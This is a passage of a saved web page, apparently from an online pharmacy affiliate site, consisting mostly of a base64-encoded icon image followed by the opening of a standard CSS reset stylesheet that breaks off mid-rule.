kr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/pmgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style data-savepage-href=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Freset.css%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    